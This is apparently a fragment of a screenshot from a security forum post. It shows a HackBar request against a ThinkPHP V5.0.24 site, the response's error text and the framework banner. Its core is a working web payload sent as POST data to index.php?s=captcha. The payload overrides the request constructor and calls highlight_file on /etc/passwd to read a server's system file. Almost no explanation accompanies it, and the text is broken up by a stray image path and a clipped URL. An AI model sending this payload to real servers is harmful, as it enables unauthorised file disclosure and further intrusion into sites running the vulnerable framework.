 index.php?s=captcha
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
ndex.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
_method=__construct&filter[]=highlight_file&method=GET&get[]=/etc/passwd
页面错误！请稍后再试～
ThinkPHP V5.0.24 { 十年磨一剑-为API开发设计的高性能框架 }
先知社区